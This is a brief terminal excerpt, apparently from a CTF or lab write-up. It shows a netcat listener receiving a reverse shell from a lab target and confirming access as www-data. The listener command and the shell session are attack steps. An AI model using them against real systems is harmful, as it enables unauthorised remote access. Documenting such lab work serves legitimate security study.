 ┌──(hmstudent㉿hmstudent)-[~]
└─$ nc -lvnp 1900
listening on [any] 1900 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.24.52] 39400
bash: cannot set terminal process group (860): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dmv:/var/www/html$ whoami
whoami
www-data